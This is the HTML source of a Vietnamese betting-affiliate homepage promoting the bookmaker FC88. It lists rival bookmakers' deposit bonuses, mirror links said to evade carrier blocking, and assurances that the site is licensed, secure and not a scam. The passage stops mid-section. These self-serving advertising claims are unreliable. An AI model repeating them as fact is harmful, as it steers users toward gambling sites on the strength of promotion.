.mfp-content{background:#006398;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding: 11px 15px;font-size: 14px; color:white}.stuck .header-main{display:none !important}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-3971 wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://fc88.cyou/" title="FC88 - FC88 DTUT LIFE 🎖️ &#8211; ⭐Link Tải APP Nhà Cái Uy Tín #1  2023⭐" rel="home">
    <img width="244" height="86" src="https://fc88.cyou/wp-content/uploads/2025/02/logo-fc88.png" class="header_logo header-logo" alt="FC88"/><img  width="244" height="86" src="https://fc88.cyou/wp-content/uploads/2025/02/logo-fc88.png" class="header-logo-dark" alt="FC88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-uppercase" >
              <li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3971 current_page_item menu-item-5313 active menu-item-design-default"><a href="https://fc88.cyou/" aria-current="page" class="nav-top-link">FC88</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 menu-item-design-default"><a href="https://fc88.cyou/dang-ky-dang-nhap-fc88/" class="nav-top-link">Đăng ký/Đăng nhập</a></li>
<li id="menu-item-4312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4312 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">NẠP/RÚT<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://fc88.cyou/huong-dan-nap-tien-fc88/">Nạp Tiền FC88</a></li>
	<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://fc88.cyou/rut-tien-fc88/">Rút Tiền FC88</a></li>
</ul>
</li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088 menu-item-design-default"><a href="https://fc88.cyou/chuong-trinh-khuyen-mai-fc88/" class="nav-top-link">Khuyến Mãi FC88</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 menu-item-design-default"><a href="https://fc88.cyou/san-pham-ca-cuoc-fc88/" class="nav-top-link">Cá cược FC88</a></li>
<li id="menu-item-4685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4685 menu-item-design-default"><a href="https://fc88.cyou/huong-dan-ca-cuoc/" class="nav-top-link">HƯỚNG DẪN CÁ CƯỢC</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>

<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">
						<h1 class="entry-title">FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín #1  2025</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p style="text-align: center;">
             <div class="list__nhacai news-widget-widget news-style-22">
                
                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >1 </span><a href="https://fc88.cyou/nha_cai/fc88/">
                                        <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2025/02/LOGO_vuong-FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2025/02/LOGO_vuong-FC88.png 150w, https://fc88.cyou/wp-content/uploads/2025/02/LOGO_vuong-FC88-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>FC88</span><p><p style="text-align: center;"><strong>⭐️100% NẠP LẦN ĐẦU LÊN ĐẾN 10.000.000⭐️</strong><br />
<strong>⭐️30% NẠP LẦN THỨ 2 LÊN ĐẾN 15.000.000⭐️</strong><br />
<strong>⭐️HOÀN TRẢ 1.5% VÔ HẠN⭐️ </strong><br />
<strong>⭐️TẶNG NGAY 50K KHI ĐĂNG KÝ ĐIỆN THOẠI ⭐️</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkfc88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >2 </span><a href="https://fc88.cyou/nha_cai/fabet/">
                                        <img fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300.png 300w, https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300-150x150.png 150w, https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300-70x70.png 70w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>FABET</span><p><p style="text-align: center;"><strong>⭐FABET THƯỞNG NẠP 110% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 10.000.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG NẠP 40% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 20.000.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐</strong><strong>HOÀN TRẢ VÔ TẬN LÊN ĐẾN 1.25%⭐</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >3 </span><a href="https://fc88.cyou/nha_cai/one88/">
                                        <img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500.png 500w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500-150x150.png 150w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500-70x70.png 70w" sizes="(max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>ONE88</span><p><p style="text-align: center;"><strong>⭐ONE88 THƯỞNG 150% CHO NẠP LẦN ĐẦU LÊN ĐẾN 5.800.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG 118% CHO NẠP LẦN ĐẦU LÊN ĐẾN 18.000.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG 18% CHO NẠP LẦN TIẾP THEO LÊN ĐẾN 1.800.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐</strong><strong>HOÀN TRẢ LÊN ĐẾN 1.25%⭐</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >4 </span><a href="https://fc88.cyou/nha_cai/dabet/">
                                        <img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05.png 300w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05-150x150.png 150w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05-70x70.png 70w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>DABET</span><p><p style="text-align: center;"><strong>⭐DABET </strong><strong>THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 10.000.000Đ⭐️</strong></p>
<p style="text-align: center;"><strong>⭐</strong><strong>THƯỞNG NẠP LẦN ĐẦU 50% LÊN ĐẾN 15.000.000Đ⭐️</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG 20% NẠP VÀO MỖI THỨ 7 LÊN ĐẾN 5.000.000Đ⭐️</strong></p>
<p style="text-align: center;"><strong>⭐HOÀN TRẢ KHÔNG GIỚI HẠN TỚI 1.5% MỖI NGÀY⭐</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkdabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                            </div>

            
<h2 style="text-align: justify;"><strong>Link truy cập nhà cái <a href="https://fc88.cyou/" target="_blank" rel="noopener">FC88</a> mới nhất: <span style="color: #ed1c24;">tại đây</span></strong></h2>
<h3><strong>Link truy cập nhà cái FC88 trên các thiết bị:</strong></h3>
<ul>
<li>Link truy cập chính thức FC88 ios: https://fc88.cyou/ios/</li>
<li>Link truy cập chính thức FC88 Android: https://fc88.cyou/android/</li>
<li>Link truy cập chính thức FC88 APK: https://fc88.cyou/apk/</li>
<li>Link truy cập chính thức FC88 PC, Desktop: https://fc88.cyou/pc-desktop/</li>
</ul>
<h3><strong>Link truy cập nhà cái FC88 không bị nhà mạng chặn: </strong></h3>
<ul>
<li>Link truy cập chính thức FC88 mạng Mobifone: https://fc88.cyou/mobifone/</li>
<li>Link truy cập chính thức FC88 mạng Vinafone: https://fc88.cyou/vinafone/</li>
<li>Link truy cập chính thức FC88 mạng Viettel: https://fc88.cyou/viettel/</li>
<li>Link truy cập chính thức FC88 mạng FPT: https://fc88.cyou/fpt/</li>
<li>Link truy cập chính thức FC88 mạng Vietnammobile: https://fc88.cyou/vietnammobile/</li>
</ul>
<h2 style="text-align: justify;"><strong>Nhà cái FC88 có lừa đảo hay không?</strong></h2>
<p>Nếu đam mê cá cược online chắc chắn nhiều anh em sẽ không còn xa lạ với <strong>FC88</strong>. Nhà cái luôn cung cấp đến khách hàng những sản phẩm và dịch vụ cá cược chất lượng, đã qua kiểm duyệt rõ ràng, mang đến nhiều trải nghiệm mới lạ, khác biệt. Bài viết hôm nay sẽ chia sẻ đến chúng ta lý do tại sao nên đầu quân nhanh chóng vào hệ thống để kiếm thưởng đã tay và sớm đưa đam mê về bờ an toàn.</p>
<p style="text-align: justify;">Với uy tín lâu năm trên thị trường nên <strong>FC88 </strong>đã tạo được chỗ đứng vững chắc và thu hút lượng bet thủ đặt cược đông đảo. Chính điều này cũng thôi thúc các đối thủ cạnh tranh chơi xấu và tung tin đồn thất thiệt về nhà cái lừa đảo khách hàng. Tuy nhiên, anh em có thể tin tưởng vào chất lượng của hệ thống qua một vài tiêu chí đánh giá cơ bản sau:</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Giấy phép kinh doanh rõ ràng</strong></h3>
</blockquote>
<p style="text-align: justify;"><strong>FC88 </strong>là <strong>nhà cái uy tín</strong> cá cược hợp pháp và đã được cấp phép bởi tổ chức Electra Works Limited. Ngoài ra, hội đồng cờ bạc GGC và chính chủ các nước sở tại cũng kiểm soát rất nghiêm ngặt các hoạt động cá cược tại sàn. Qua đó giúp bảo vệ tối đa lợi ích của người chơi và tạo nên một môi trường cạnh tranh sòng phẳng, minh bạch, uy tín.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Sự phát triển lâu dài</strong></h3>
</blockquote>
<p style="text-align: justify;">Tính đến thời điểm hiện tại, <strong>nhà cái FC88</strong> đã có gần một thập kỷ hoạt động trong mảng giải trí cá cược và đạt được nhiều thành tựu đáng nể. Đứng sau hỗ trợ cho đơn vị còn có không ít tập đoàn lớn với tiềm lực tài chính mạnh mẽ, điển hình như Mig8. Vì thế, nhà cái luôn đưa ra những kế hoạch phát triển dài hạn, rõ ràng để hỗ trợ người chơi trải nghiệm và kiếm thưởng hiệu quả nhất.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Số lượng người tham gia chơi</strong></h3>
</blockquote>
<p style="text-align: justify;">Nếu theo dõi đánh giá nhà cái trên các trang uy tín chắc chắn bet thủ sẽ phải bất ngờ vì lượng đặt <strong>soi kèo</strong> và truy cập khủng tại <strong>FC88</strong>. Đơn vị luôn nằm trong top dẫn đầu về doanh thu cá cược và sở hữu lượng fan hâm mộ khủng. Thậm chí con số này còn tăng nhanh chóng theo cấp số nhân từ ngày chưa có dấu hiệu giảm nhiệt.</p>
<p style="text-align: justify;">Qua đó, anh em dễ dàng đánh giá được chất lượng cũng như tìm ra lời đáp cho câu hỏi <strong>FC88 </strong>có lừa đảo hay không. Nơi đây còn mang đến cho người chơi một cộng đồng lớn an toàn để chia sẻ và học hỏi kinh nghiệm cá cược. Chắc chắn bet thủ sẽ nâng cao được kỹ năng nhanh chóng để kiếm thưởng đã tay từ nhà cái.</p>
<h2 style="text-align: justify;"><span style="font-size: 100%;"><strong>Nhà cái FC88 thu hút khách hàng vì điều gì?</strong></span></h2>
<p style="text-align: justify;">So với các đối thủ cạnh tranh trên thị trường thì <strong>FC88 </strong>sở hữu rất nhiều ưu thế nổi trội hơn hẳn, ví dụ như:</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Giao diện ấn tượng, độc đáo</strong></h3>
</blockquote>
<p style="text-align: justify;"><strong>FC88 </strong>rất chú trọng đầu tư vào thiết kế giao diện để gây ấn tượng mạnh với người dùng. Các hạng mục quan trọng luôn được bố trí khoa học, dễ thấy và thao tác, tối ưu tốt về tốc độ đường truyền, hình ảnh, âm thanh,&#8230; Bất kể anh em ở độ tuổi nào cũng có thể tham gia cá cược nhanh chóng và luôn cảm thấy hài lòng tuyệt đối.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Hệ thống bảo mật đạt chuẩn</strong></h3>
</blockquote>
<p style="text-align: justify;">Khi tham gia cá cược tại <strong>FC88</strong>, người chơi sẽ luôn được bảo mật thông tin cá nhân tuyệt đối. Nhà cái đã trang bị sẵn một hệ thống tường lửa khép kín mã hóa 128 bit SSL nâng cấp công nghệ thường xuyên để hạn chế tối đa tình trạng hacker xâm nhập. Đơn vị cũng cam kết không làm lộ thông tin khách hàng cho các bên thứ 3 vì bất kỳ mục đích gì.</p>
<p style="text-align: justify;">Nhờ có hệ thống bảo mật đạt chuẩn quốc tế nên anh em không cần phải lo lắng điều gì khi trải nghiệm tại sàn. Sẽ không bao giờ xảy ra tình trạng chúng ta bị đánh cắp dữ liệu ảnh hưởng trực tiếp đến quyền lợi và phải đối mặt với các vấn đề pháp lý. Tất cả những điều này đều được quy định rõ trong chính sách khi người chơi đồng ý đăng ký tài khoản.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Áp dụng nhiều chương trình ưu đãi đa dạng, hấp dẫn</strong></h3>
</blockquote>
